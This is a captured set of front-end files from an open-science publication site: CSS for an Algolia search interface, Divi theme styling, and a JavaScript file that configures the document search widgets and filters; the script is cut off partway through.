    The "Hind" font family is vertically off-balance.
    Adding some padding top makes it more vertically aligned.
  */
  padding-top: 2px;
}

/* Hits */

.hit {
  color: #21243d;
  font-size: 14px;
  line-height: 18px;
}

.hit h1 {
  font-size: 14px;
}

.hit-category {
  color: #21243d;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 8px;
  opacity: 0.7;
  text-transform: uppercase;
}

.hit-description {
  margin-top: 2px;
}

.hit-info-container {
  overflow-wrap: break-word;
  word-break: break-word;
}

.hit-image-container {
  align-items: center;
  display: flex;
  height: 174px;
  justify-content: center;
  margin: auto;
  width: 174px;
}

.hit-image {
  height: auto;
  max-height: 100%;
  max-width: 100%;
}

.hit-em {
  color: #1f6994;
  font-size: 11px;
  font-weight: 600;
}

.hits-empty-state {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: auto;
  max-width: 300px;
}

.hits-empty-state-title {
  font-family: Hind;
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 0;
  text-align: center;
}

.hits-empty-state-description {
  color: rgba(35, 37, 51, 0.6);
  font-size: 0.875rem;
  text-align: center;
}

.hits-empty-state .ais-ClearRefinements {
  margin-top: 1rem;
}

.hits-empty-state .ais-ClearRefinements-button--disabled {
  display: none;
}

.hits-empty-state .ais-ClearRefinements-button {
  background: rgba(10, 8, 41, 0.04);
  border-radius: 3px;
  color: #21243d;
  min-height: 48px;
  padding: 16px 24px;
}


/* Hide all mobile-specific design on desktop */

@media (min-width: 900px) {
  [data-layout='mobile'] {
    display: none;
  }
}

.ais-Pagination--noRefinement {
  display: none;
}

@media (max-width: 899px) {
  /* Filters overlay */

  .container-filters {
    background: #fff;
    border-radius: 16px;
    left: 0;
    max-width: initial;
    padding-bottom: 4rem;
    position: fixed;
    top: 0;
    transform: translateY(120vh);
    transition: transform 300ms cubic-bezier(0.465, 0.183, 0.153, 0.946);
    width: 100%;
    will-change: transform;
    z-index: 999999;
  }

  .container-filters .container-header,
  .container-filters .container-body {
    padding: 2rem 0.5rem 0 0.5rem;
  }

  .filtering .header {
    /*
      Closing panel on outter click didn't work on mobile safari.
      This is one of the workarounds from the following:
      https://developer.mozilla.org/en-US/docs/Web/API/Element/click_event#Safari_Mobile
    */
    cursor: pointer;
  }

  .filtering .header-logo {
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 1.5rem;
    transform: translateX(-50%);
  }

  .filtering .header-title,
  .filtering .container-results,
  .container-filters-footer {
    display: none;
  }

  .filtering .container-filters {
    position: absolute;
    transform: translateY(4rem);
  }

  .filtering .container-filters-footer {
    background-color: #fff;
    border-top: 1px solid #ebecf3;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    margin: 0 -2rem;
    padding: 1rem;
    position: fixed;
    width: 100%;
    z-index: 999999; /* avoid collision with slider UI */
  }

  .container-filters-footer-button-wrapper {
    width: calc(50% - 0.5rem);
  }

  .container-filters-footer .ais-ClearRefinements-button,
  .container-filters-footer .button {
    background-color: rgba(65, 66, 71, 0.08);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.75rem;
    /*font-weight: bold;*/
    justify-content: center;
    padding: 12px;
    text-align: center;
    width: 100%;
  }

  .container-filters-footer .button-primary {
    background-color: #1f6994;
    color: #fff;
  }

  .ais-Stats-text{ color: #fff;}
  /* Filters button that triggers the overlay */

  .filtering .filters-button {
    display: none;
  }

  .filters-button {
    align-items: center;
    background-color: #1f6994;
    border: none;
    border-radius: 8px;
    bottom: 2rem;
    box-shadow: 0 4px 22px 0 rgba(31, 105, 148);
    color: #fff;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.875rem;
    /*font-weight: bold;*/
    justify-content: center;
    left: 50%;
    min-height: 40px;
    min-width: 112px;
    position: fixed;
    transform: translateX(-50%);
  }

  .filters-button svg {
    height: 14px;
    margin-right: 8px;
    width: 16px;
  }

  .ais-container {
    padding: 4rem 2rem;
  }

  .container-options {
    display: none;
  }

   

  /* SearchBox */

  .container-results .ais-SearchBox {
    bottom: 0;
    left: 0;
    position: relative;
    /* transform: translateY(50%);
    width: 100vw;*/
  }

  .container-results .ais-SearchBox .ais-SearchBox-form {
    margin: auto;
    max-width: 90%;
  }

  .container-results .ais-SearchBox .ais-SearchBox-input,
  .ais-RefinementList .ais-SearchBox-input {
    font-size: 1rem;
  }

  .ais-RefinementList .ais-SearchBox-input {
    min-height: 48px;
  }

  /* RefinementList */

  .ais-RefinementList-list {
    display: grid;
    /*grid-auto-flow: column;
    grid-gap: 0 2rem;
    grid-template-rows: repeat(5, 1fr);*/
  }

  .ais-RefinementList-item {
    flex: 50%;
  }

  .ais-RefinementList-checkbox {
    height: 1.5rem;
    min-width: 1.5rem;
  }

  .ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
    align-items: center;
    background: none;
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='9'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h24v24H0z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(-6 -8)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath fill='%23fff' fill-rule='nonzero' d='M16.5 8.5L18 10l-6.99 7-4.51-4.5L8 11l3.01 3z' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");
    display: flex;
    height: 100%;
    justify-content: center;
    left: initial;
    position: relative;
    top: initial;
    transform: initial;
    width: initial;
  }

  /* HierarchicalMenu */

  .ais-HierarchicalMenu-link::before {
    background-color: rgba(65, 66, 71, 0.08);
    border-radius: 50%;
    padding: 8px;
  }

  /* Hits */

  .ais-Hits-list {
    grid-gap: 1rem;
  }

  .hit {
    display: flex;
  }

  .hit-image-container {
    flex: 1;
    margin-right: 2rem;
  }

  .hit-info-container {
    flex: 2;
  }

  .hits-empty-state-image {
    display: none;
  }

  /* Hide all desktop-specific design on mobile */

  [data-layout='desktop'] {
    display: none;
  }
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/7134/et-core-unified-tb-43-7134.min.css?ver=1765385286
body_size: 2857
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_15 h1{font-size:40px;text-align:center}.et_pb_text_15 h2{font-size:30px;text-align:left}.et_pb_text_15{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_15 h1{font-size:40px}.et_pb_text_15 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_15 h1{font-size:35px}.et_pb_text_15 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947
body_size: 1799
content:
/* global instantsearch algoliasearch */

//IVES
const searchpfi = instantsearch({
  indexName: 'python_final_index',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),

});

//ICS
const searchics = instantsearch({
  indexName: 'conference-series',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),
});

// Determine current page and set search instance accordingly
const currentPage = window.location.pathname;
let searchInstance;
if (currentPage.includes('/ives-conference-series/search-a-document-ics/')) {
    searchInstance = searchics;
} else {
    searchInstance = searchpfi;
}

// Function to render search box
const renderSearchBox = (renderOptions, isFirstRender) => {
  const { query, refine, clear, isSearchStalled, widgetParams } = renderOptions;
  // Only runs once on initial render
  if (isFirstRender) {
    // Create search box elements and attach event listeners
	const divWBord = document.createElement('div');
    	divWBord.classList.add("et_pb_with_border");
	divWBord.classList.add("et_pb_search_0");
	divWBord.classList.add("et_pb_module");
	divWBord.classList.add("et_pb_text_align_left");
	divWBord.classList.add("et_pb_bg_layout_light");
	divWBord.classList.add("et_pb_search");      
	
    const input = document.createElement('input');
    	input.classList.add("et_pb_s");
	input.classList.add("form-control");	
	divWBord.appendChild(input);  

    input.addEventListener('input', event => {
      	refine(event.target.value);
    });
     // Update search box value on subsequent renders
    if(widgetParams.container != null){
      widgetParams.container.appendChild(divWBord); 
    }
  }
if(widgetParams.container != null){

  widgetParams.container.querySelector('input').value = query;
  widgetParams.container.querySelector('input').placeholder = 'Search a document'; 
} 
};

// Create and instantiate custom search box widget
const customSearchBox = instantsearch.connectors.connectSearchBox(
  renderSearchBox
);

// Setup refinement list panels for different attributes
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchbox'),
  })
]);
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchboxics'),
  })
]);

//filters started
const refinementListWithPanel  = instantsearch.widgets.panel({
  templates: { header: 'Author',},  
})(instantsearch.widgets.refinementList);

const rLWithSource = instantsearch.widgets.panel({
  templates: { header: 'Media',},  
})(instantsearch.widgets.refinementList);

const rLWithConference = instantsearch.widgets.panel({
  templates: { header: 'Conferences',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithYear = instantsearch.widgets.panel({
  templates: { header: 'Year',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithKeywords = instantsearch.widgets.panel({
  templates: { header: 'Keywords',},
})(instantsearch.widgets.refinementList);

const rLWithType = instantsearch.widgets.panel({
 hidden(options) {
    const facetValues = options.results.getFacetValues('type');
    return Array.isArray(facetValues) ? facetValues.length <= 1 : false;
  },
  templates: { header: 'Document Type',},
})(instantsearch.widgets.refinementList);

// Add widgets to search instance
searchInstance.addWidgets([  
  // Configure, Hits, Clear Refinements, Current Refinements, Refinement Lists, Stats, Pagination widgets
  instantsearch.widgets.configure({
	hitsPerPage: 9,
  }),
  instantsearch.widgets.hits({
      container: "#hits",
	  cssClasses: {
		root: 'ais_et_pb_blog_grid  articleHits',
		list: ['column size-1of3'],
		item: ['hit ']
	  },
      templates: {
				empty: 'No posts found for <q>{{ query }}</q>',
        item: function(item) {
            // Ajout de logs pour débogage
            console.log('Données de l\'item:', item);
            console.log('URL de l\'article:', item.url);
            
						let baseDomain= 'https://ives-openscience.eu/';
						if(item.url){
								baseDomain = item.url;
						}
 			
			let tmpl = `
			<article class="ais_et_pb_post clearfix"><h2 class="entry-title"><a href="${baseDomain}">${item.title}</a></h2>
				<p class="post-meta">
					<span class="published">${item.source}</span> | 
					${item.year}
				</p>
				<div class="post-content">
					<div class="post-content-inner">
						<p>${item.abstract}</p>
					</div>
				<a href="${baseDomain}" target="_blank" class="more-link">read more</a></div>
				</article>`
			return tmpl;
          
        }
      }
    }),
  instantsearch.widgets.clearRefinements({
		container: '#clear-refinements',
		templates: {
		resetLabel({ hasRefinements }, { html }) {
		  return html`<span id="clearAisFilters">${hasRefinements ? 'Clear filters' : 'Filters'}</span>`;
		},
		},
  }),
  instantsearch.widgets.currentRefinements({
		container: '#current-refinements',
  }),
  
    refinementListWithPanel ({
		container: '#ais-author',
		attribute: 'author',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Author',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),	
    rLWithYear({
		maxValuesPerFacet: 100,
		container: '#ais-year',
		attribute: 'year',    
		attributeName: 'year', 
		limit: 5,
		showMore: true,
		showMoreLimit: 100,
		searchable: true,
		searchablePlaceholder: 'Search for Year',
		sortBy: ['name:desc'],
		operator: 'or',
	}),
	rLWithSource({
		container: '#ais-source',
		attribute: 'source',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Source',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
	rLWithConference({
